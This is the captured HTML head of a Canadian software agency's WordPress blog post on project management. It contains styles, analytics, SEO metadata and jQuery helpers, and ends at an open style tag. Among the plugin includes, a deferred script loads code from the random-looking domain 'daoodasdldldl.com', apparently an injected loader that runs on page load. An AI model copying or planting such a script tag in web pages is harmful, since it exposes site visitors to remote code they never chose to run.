

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadian.agency/importance-of-project-management-in-software-development/
body_size: 42473
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">
	<!-- <link rel="preload" href="#"> -->
	<!-- slider slick link --> 
    <link data-minify="1" rel="stylesheet" type="text/css" href="https://canadian.agency/wp-content/cache/min/1/ajax/libs/slick-carousel/1.9.0/slick.css?ver=1769146718">
    <link data-minify="1" rel="stylesheet" type="text/css" href="https://canadian.agency/wp-content/cache/background-css/1/canadian.agency/wp-content/cache/min/1/ajax/libs/slick-carousel/1.9.0/slick-theme.css?ver=1769146718&wpr_t=1769147541">

	
            <script data-minify="1" async src='https://canadian.agency/wp-content/cache/min/1/i/d3ed1a884570ec6d534c2286035d0824.js?ver=1769110245' class='ct_clicktrue'></script>
            <script data-minify="1" async src='https://canadian.agency/wp-content/cache/min/1/monitor/stat.js?ver=1769110246'>
            </script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H4Q3S7VS5R"></script>
<script>
    window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-H4Q3S7VS5R');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script data-minify="1" id="cookieyes" type="text/javascript" src="https://canadian.agency/wp-content/cache/min/1/client_data/19a68476ebf3620588a6cccc/script.js?ver=1769110246" data-rocket-defer defer></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Importance of project management in software development</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" rel="preload">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=DM%20Sans%3A400%26amp%3Bdisplay%3Dswap&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap"></noscript>
<link href="https://fonts.googleapis.com/css?family=DM%20Sans%3A400%26amp%3Bdisplay%3Dswap&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=DM%20Sans%3A400%26amp%3Bdisplay%3Dswap&#038;display=swap"></noscript>
	<meta name="description" content="The importance of project management for software development. Learn about project management techniques, tools, and roles." />
	<link rel="canonical" href="https://canadian.agency/importance-of-project-management-in-software-development/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Importance of project management in software development" />
	<meta property="og:description" content="The importance of project management for software development. Learn about project management techniques, tools, and roles." />
	<meta property="og:url" content="https://canadian.agency/importance-of-project-management-in-software-development/" />
	<meta property="og:site_name" content="Canadian Software Agency Inc." />
	<meta property="article:published_time" content="2023-07-25T10:35:32+00:00" />
	<meta property="article:modified_time" content="2023-07-27T13:43:37+00:00" />
	<meta property="og:image" content="https://canadian.agency/wp-content/uploads/2023/07/Importance-of-project-management-in-software-development.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://canadian.agency/importance-of-project-management-in-software-development/#article","isPartOf":{"@id":"https://canadian.agency/importance-of-project-management-in-software-development/"},"author":{"name":"admin","@id":"https://canadian.agency/#/schema/person/2a877f1c69edf182c1f0f3b7f5c733c6"},"headline":"Importance of Project Management in Software Development","datePublished":"2023-07-25T10:35:32+00:00","dateModified":"2023-07-27T13:43:37+00:00","mainEntityOfPage":{"@id":"https://canadian.agency/importance-of-project-management-in-software-development/"},"wordCount":1680,"publisher":{"@id":"https://canadian.agency/#organization"},"image":{"@id":"https://canadian.agency/importance-of-project-management-in-software-development/#primaryimage"},"thumbnailUrl":"https://canadian.agency/wp-content/uploads/2023/07/Importance-of-project-management-in-software-development.jpg","articleSection":["Software Development"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://canadian.agency/importance-of-project-management-in-software-development/","url":"https://canadian.agency/importance-of-project-management-in-software-development/","name":"Importance of project management in software development","isPartOf":{"@id":"https://canadian.agency/#website"},"primaryImageOfPage":{"@id":"https://canadian.agency/importance-of-project-management-in-software-development/#primaryimage"},"image":{"@id":"https://canadian.agency/importance-of-project-management-in-software-development/#primaryimage"},"thumbnailUrl":"https://canadian.agency/wp-content/uploads/2023/07/Importance-of-project-management-in-software-development.jpg","datePublished":"2023-07-25T10:35:32+00:00","dateModified":"2023-07-27T13:43:37+00:00","description":"The importance of project management for software development. Learn about project management techniques, tools, and roles.","breadcrumb":{"@id":"https://canadian.agency/importance-of-project-management-in-software-development/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://canadian.agency/importance-of-project-management-in-software-development/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://canadian.agency/importance-of-project-management-in-software-development/#primaryimage","url":"https://canadian.agency/wp-content/uploads/2023/07/Importance-of-project-management-in-software-development.jpg","contentUrl":"https://canadian.agency/wp-content/uploads/2023/07/Importance-of-project-management-in-software-development.jpg","width":1000,"height":667,"caption":"Importance of project management in software development"},{"@type":"BreadcrumbList","@id":"https://canadian.agency/importance-of-project-management-in-software-development/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://canadian.agency/"},{"@type":"ListItem","position":2,"name":"Importance of Project Management in Software Development"}]},{"@type":"WebSite","@id":"https://canadian.agency/#website","url":"https://canadian.agency/","name":"Canadian Software Agency Inc.","description":"Web and Mobile App Development Company in Toronto, Canada","publisher":{"@id":"https://canadian.agency/#organization"},"alternateName":"CSA","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://canadian.agency/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://canadian.agency/#organization","name":"Canadian Software Agency Inc.","alternateName":"Canadian Software Agency Inc.","url":"https://canadian.agency/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://canadian.agency/#/schema/logo/image/","url":"https://canadian.agency/wp-content/uploads/2025/04/calogo-3.png","contentUrl":"https://canadian.agency/wp-content/uploads/2025/04/calogo-3.png","width":562,"height":257,"caption":"Canadian Software Agency Inc."},"image":{"@id":"https://canadian.agency/#/schema/logo/image/"}},{"@type":"Person","@id":"https://canadian.agency/#/schema/person/2a877f1c69edf182c1f0f3b7f5c733c6","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://canadian.agency/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/41aad3b04cf4769390406f53808c69778a76736a85a90cf55da57a6e0867a65e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/41aad3b04cf4769390406f53808c69778a76736a85a90cf55da57a6e0867a65e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://canadian.agency"],"url":"https://canadian.agency/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://canadian.agency/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanadian.agency%2Fimportance-of-project-management-in-software-development%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://canadian.agency/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanadian.agency%2Fimportance-of-project-management-in-software-development%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='search-filter-flatpickr-css' href='https://canadian.agency/wp-content/plugins/search-filter/assets/css/vendor/flatpickr.min.css?ver=3.1.6' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='search-filter-css' href='https://canadian.agency/wp-content/cache/min/1/wp-content/plugins/search-filter-pro/assets/css/frontend/frontend.css?ver=1769146718' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='ohio-style-css' href='https://canadian.agency/wp-content/cache/min/1/wp-content/themes/ohio/style.css?ver=1769146718' type='text/css' media='all' />
<style id='ohio-style-inline-css' type='text/css'>
.brand-color,a:not(.-unlink):not(.-highlighted):hover,a:not(.-unlink):not(.-highlighted):hover .title,a:not(.-unlink):not(.-highlighted):active,a:not(.-unlink):not(.-highlighted):active .title,a:not(.-unlink):not(.-highlighted):focus,a:not(.-unlink):not(.-highlighted):focus .title,.nav .nav-item.active-main-item > a,.nav .nav-item.active > a,.nav .current-menu-ancestor > a,.nav .current-menu-item > a,.hamburger-nav .menu li.current-menu-ancestor > a > span,.hamburger-nav .menu li.current-menu-item > a > span,.widget_rss a,.single-post .entry-content a:not(.wp-block-button__link),.page-id-124 .entry-content a:not(.wp-block-button__link),ul:not(.-unlist) > li::before,ol:not(.-unlist) > li::before,.social-networks.-outlined .network:hover,.portfolio-filter a.active,.category-holder:not(.no-divider):after,.video-button.-outlined .icon-button:hover,.comments .comment-body time:after,.button.-outlined:not(.-pagination):hover,a.button.-outlined:not(.-pagination):hover,.button.-outlined:active,.button.-outlined:focus,.pagination .button:hover,.pagination.-outlined a.button:not(.-flat):hover,.pricing-table-features .exist .icon,.service-table-features .exist .icon,.lazy-load.-outlined .button.-pagination:hover,.lazy-load.-flat .button.-pagination:hover,.button.-primary.-outlined,a.button.-primary.-outlined,.button.-primary.-flat,a.button.-primary.-flat,.button.-primary.-text,a.button.-primary.-text{color:#ed1b23;}.custom-cursor .circle-cursor-outer,a.button.-outlined:active,a.button.-outlined:focus,input[type="checkbox"]:checked,input[type="radio"]:checked,.button.-primary.-outlined,a.button.-primary.-outlined{border-color:#ed1b23;}.custom-cursor .circle-cursor-inner,.custom-cursor .circle-cursor-inner.cursor-link-hover,.button:not(.-outlined):not(.-text):not(.-flat):not(.-primary):not(.-pagination):hover,.button:not(.-outlined):not(.-text):not(.-flat):not(.-primary):not(.-pagination):active,.button:not(.-outlined):not(.-text):not(.-flat):not(.-primary):not(.-pagination):focus,a.button:not(.-outlined):not(.-text):not(.-flat):not(.-primary):not(.-pagination):hover,a.button:not(.-outlined):not(.-text):not(.-flat):not(.-primary):not(.-pagination):active,a.button:not(.-outlined):not(.-text):not(.-flat):not(.-primary):not(.-pagination):focus,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle:after,input[type="checkbox"]:checked,input[type="radio"]:checked,.video-button:not(.-outlined):not(.-blurred) .icon-button:hover,.tag.tag-sale,.social-networks.-contained .network:hover,input[type="submit"]:not(.-outlined):not(.-flat):not(.-text):not(.-primary):hover,.button.-primary:not(.-outlined):not(.-flat):not(.-text),a.button.-primary:not(.-outlined):not(.-flat):not(.-text),input[type="submit"].-primary:not(.-outlined):not(.-flat):not(.-text),.icon-buttons-animation .icon-button::before{background-color:#ed1b23;}@media screen and (max-width: 980px) { .header,.mobile-overlay{opacity: 0;}}.header:not(.-sticky):not(.-mobile) .menu > li > a,.header:not(.-sticky):not(.-mobile) .branding,.header:not(.-sticky):not(.-mobile) .menu-optional > li > a,.header:not(.-sticky):not(.-mobile) .menu-blank,.header:not(.-sticky) .cart-button-total,.header:not(.-sticky) .icon-button:not(.-reset):not(.-overlay-button),.header:not(.-sticky) .lang-dropdown{color:#000000;}#masthead.header:not(.-sticky){background-color:#ffffff;}.-sticky .menu,.-sticky .branding,.-sticky .menu-optional .cart-button-total,.-sticky .cart-button .icon-button:not(.-small),.-sticky .icon-button:not(.-small){color:#0a0a0a;}#masthead.header.-sticky{background-color:#ffffff;}.header,.header:not(.-mobile).header-5,.header:not(.-mobile).header-6,.header:not(.-mobile).header-7{border:none;}.header.-sticky{border:none;}.page-headline .bg-image{background-image:var(--wpr-bg-2cb89572-d4f0-4654-8a82-9909186fe6bd);background-size:cover;background-position:center center;background-repeat:no-repeat;}.page-headline::after{background-color:rgba(20,20,20,0.6);}.page-headline .title{color:#ffffff;}.page-headline .post-meta-holder,.page-headline .headline-meta{color:#ffffff;}.header-wrap.page-container{max-width:1300px;}.spinner .path,.sk-preloader .sk-circle:before,.sk-folding-cube .sk-cube:before,.sk-preloader .sk-child:before,.sk-double-bounce .sk-child{stroke:#ed1b23;background-color:#ed1b23;}.sk-percentage .sk-percentage-percent{color:#ed1b23;}{font-family:'DM Sans', sans-serif;font-weight:400;}h1,h2,h3,h4,h5,h6,.box-count,.titles-typo,.hamburger-nav .menu,.btn, .button:not(.-reset-color), a.button:not(.-reset-color), input[type="submit"], a.btn-link,.widget_shopping_cart_content .mini-cart-description .mini-cart-item-title > a,.woo-c_product_name > a:not(.woo-c_product_category),.socialbar.inline a,.vc_row .vc-bg-side-text,.counter-box-count{font-family:'DM Sans', sans-serif;font-weight:400;}.countdown-box .box-time .box-count,.chart-box-pie-content{font-family:'DM Sans', sans-serif;font-weight:400;}.countdown-box .box-time .box-count,.chart-box-pie-content{font-family:'DM Sans', sans-serif;font-weight:400;}.countdown-box .box-time .box-count,.chart-box-pie-content{font-family:'DM Sans', sans-serif;}.portfolio-item h4,.portfolio-item h4.title,.portfolio-item h4 a{font-family:'DM Sans', sans-serif;font-weight:400;}.blog-item h3.title{font-family:'DM Sans', sans-serif;font-weight:400;line-height:initial;}.blog-item h3.title a{font-size:initial;}#main .post .entry-content h1.page-title,#main .post .entry-content h2.page-title,#main .post .entry-content h3.page-title,#main .post .entry-content h4.page-title,#main .post .entry-content h5.page-title{color:#ffffff;}.header:not(.-mobile) .menu li > ul {min-width: 17rem;}.ohio_portfolio-template-default .headline-meta {display: none;}.project-page .project-task .title {font-weight: 700;}.project-page .project-task p {font-weight: 400;} @media screen and (min-width:1181px){.site-footer .page-container.-full-w{padding-left:13vh;padding-right:13vh;}.btn-optional {margin-right: 10px;}} @media screen and (min-width:769px) and (max-width:1180px){} @media screen and (max-width:768px){}
/*# sourceURL=ohio-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='icon-pack-fontawesome-css' href='https://canadian.agency/wp-content/cache/min/1/wp-content/themes/ohio/assets/fonts/fa/css/all.css?ver=1769146718' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-css-css' href='https://canadian.agency/wp-content/cache/min/1/wp-content/themes/ohio/css/custom-styles.css?ver=1769146718' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://canadian.agency/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769146706' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-252857 .elementor-element.elementor-element-73f8e06:not(.elementor-motion-effects-element-type-background), .elementor-252857 .elementor-element.elementor-element-73f8e06 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-5232b3bb-61b7-4f7a-9fc4-2a4cb95e3f93);}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://canadian.agency/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://canadian.agency/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://canadian.agency/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769146706' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://canadian.agency/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://canadian.agency/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1769146763' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://canadian.agency/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769146763' type='text/css' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://canadian.agency/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://canadian.agency/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://canadian.agency/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769146706' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://canadian.agency/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769146763' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://canadian.agency/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769146763' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://canadian.agency/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://canadian.agency/wp-content/plugins/elementor-pro/assets/css/widget-table-of-contents.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://canadian.agency/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://canadian.agency/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://canadian.agency/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://canadian.agency/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769146718' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://canadian.agency/wp-content/uploads/elementor/css/post-6.css?ver=1769146708' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-252857-css' href='https://canadian.agency/wp-content/uploads/elementor/css/post-252857.css?ver=1769146763' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='search-filter-ugc-styles-css' href='https://canadian.agency/wp-content/cache/min/1/wp-content/uploads/search-filter/style.css?ver=1769146718' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://canadian.agency/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1769146718' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-shared-5-css' href='https://canadian.agency/wp-content/cache/min/1/wp-content/themes/ohio/assets/fonts/linea/arrows/css/style.css?ver=1769146763' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-shared-6-css' href='https://canadian.agency/wp-content/cache/min/1/wp-content/themes/ohio/assets/fonts/linea/music/css/style.css?ver=1769146763' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-shared-7-css' href='https://canadian.agency/wp-content/cache/min/1/wp-content/themes/ohio/assets/fonts/linea/weather/css/style.css?ver=1769146763' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-linea_other-css' href='https://canadian.agency/wp-content/cache/min/1/wp-content/themes/ohio/assets/fonts/linea/arrows/css/style.css?ver=1769146763' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-shared-9-css' href='https://canadian.agency/wp-content/cache/min/1/wp-content/themes/ohio/assets/fonts/bootstrap/css/bootstrap.min.css?ver=1769146763' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-bootstrap_basic-css' href='https://canadian.agency/wp-content/cache/min/1/wp-content/themes/ohio/assets/fonts/bootstrap/css/bootstrap.min.css?ver=1769146763' type='text/css' media='all' />
<script type="text/javascript">
		if ( ! Object.hasOwn( window, 'searchAndFilter' ) ) {
			window.searchAndFilter = {};
		}
		</script><script type="text/javascript" src="https://canadian.agency/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://canadian.agency/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="clickceaseFrontEnd-js-extra">
/* <![CDATA[ */
var ajax_obj = {"cc_nonce":"054afe49b0","ajax_url":"https://canadian.agency/wp-admin/admin-ajax.php","ajax_action":"validate_clickcease_response"};
//# sourceURL=clickceaseFrontEnd-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://canadian.agency/wp-content/cache/min/1/wp-content/plugins/clickcease-click-fraud-protection/includes/assets/js/front-end.js?ver=1769110246" id="clickceaseFrontEnd-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769147541" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://canadian.agency/wp-content/plugins/search-filter/assets/js/vendor/flatpickr.min.js?ver=3.1.6" id="search-filter-flatpickr-js" data-rocket-defer defer></script>
<script type="text/javascript" id="search-filter-js-before">
/* <![CDATA[ */
window.searchAndFilter.frontend = {"fields":{},"queries":{},"library":{"fields":{},"components":{}},"restNonce":"377d19a6a4","homeUrl":"https:\/\/canadian.agency","isPro":true,"suggestionsNonce":"c714f387f3"};
//# sourceURL=search-filter-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://canadian.agency/wp-content/cache/min/1/wp-content/plugins/search-filter-pro/assets/js/frontend/frontend.js?ver=1769110246" id="search-filter-js" data-rocket-defer defer></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canadian.agency/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://canadian.agency/?p=252969' />
    <script type="application/ld+json">
		{
		  "@context": "https://schema.org",
		  "@type": "ProfessionalService",
		  "name": "Canadian Software Agency",
		  "image": "",
		  "@id": "",
		  "url": "https://canadian.agency/",
		  "telephone": "8889491232",
		  "address": {
			"@type": "PostalAddress",
			"streetAddress": "1 Concorde Gate, North York, M3C 3N",
			"addressLocality": "Toronto",
			"addressRegion": "ON",
			"postalCode": "M3C 3N6",
			"addressCountry": "CA"
		  } ,
		  "sameAs": [
			"https://www.facebook.com/top.canadian.agency",
			"https://twitter.com/agency_canadian",
			"https://www.instagram.com/canadian.agency/",
			"https://www.linkedin.com/company/canadian-software-agency/mycompany/"
		  ]
		}
		</script>
    <meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script>
jQuery(document).ready(function (jQuery) {
  var classesToCheck = [
    "read-case-study-listing",
    "google-play-listing",
    "app-store-listing",
    "visit-website-listing"
  ];

  jQuery.each(classesToCheck, function (index, className) {
    jQuery("div." + className).each(function () {
      var link = jQuery(this).find("a");
      var href = link.attr("href");

      if (!href || href.trim() === "" || href.indexOf("#") !== -1) {
        jQuery(this).css("display", "none");
      }
    });
  });
});

</script>
<script data-minify="1" src="https://canadian.agency/wp-content/cache/min/1/jquery-3.6.0.min.js?ver=1769110246"></script>
<script>
jQuery(document).ready(function($) {
  const currentPage = "https://canadian.agency/services/mobile-apps-development/";
  const thankYouPage = "https://canadian.agency/thank-you-mobile-app/";

  // Run only on the correct page
  if (window.location.href === currentPage) {

    $('#gform_3').submit(function() {

      const checkConfirmation = setInterval(function() {
        const hiddenUrl = $('#input_3_7').val();

        // Wait for confirmation message AND validate hidden field
        if ($('.gform_confirmation_message').length && hiddenUrl === currentPage) {
          clearInterval(checkConfirmation);
          window.location.href = thankYouPage;
        }
      }, 300);

    });

  }
});
</script>

<script type="text/javascript">
jQuery(document).ready(function() {
    jQuery(".previous-slide-wy .elementor-button").click(function(event) {
      event.preventDefault();
      jQuery(".portfolio-carousel-wy .elementor-swiper-button-prev").trigger("click");
    });
    
    jQuery(".next-slide-wy .elementor-button").click(function(event) {
      event.preventDefault();
      jQuery(".portfolio-carousel-wy .elementor-swiper-button-next").trigger("click");
    }); 
}); 
	
// jQuery(document).keydown(function(event){
//     if(event.keyCode==123){
//     return false;
//    } else if(event.ctrlKey && event.shiftKey && event.keyCode==73){        
//       return false;  //Prevent from ctrl+shift+i
//    }
// });		
	
jQuery(document).ready(function($) {
  $('.accordion-header').click(function() {
    var accordionItem = $(this).parent('.accordion-item');
    accordionItem.toggleClass('active');
    accordionItem.siblings('.accordion-item').removeClass('active');
    accordionItem.siblings('.accordion-item').find('.accordion-content').slideUp();
    $(this).siblings('.accordion-content').show().fadeIn();
  });
	
	if ($(window).width() > 600) {
	var newListItem = '<li><a href="tel:+1 888 949 1232" class="number" target="">+1 888 949 1232</a></li>';
  $(".menu-optional").prepend(newListItem);
	}
});	
	
jQuery(document).ready(function() {
	
	jQuery(".single-post form.search.search-form input.search-field").attr("required"," ");
	
  jQuery(document).on('gform_confirmation_loaded', function(event, formId) {
    if (formId === 5) { 
      jQuery('.form-above-content').hide();
    }
  });
		
});

</script>
<meta name="generator" content="Powered by Slider Revolution 6.6.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://canadian.agency/wp-content/uploads/2023/02/maple-leaf-from-the-flag-of-Canada.png" sizes="32x32" />
<link rel="icon" href="https://canadian.agency/wp-content/uploads/2023/02/maple-leaf-from-the-flag-of-Canada.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://canadian.agency/wp-content/uploads/2023/02/maple-leaf-from-the-flag-of-Canada.png" />
<meta name="msapplication-TileImage" content="https://canadian.agency/wp-content/uploads/2023/02/maple-leaf-from-the-flag-of-Canada.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
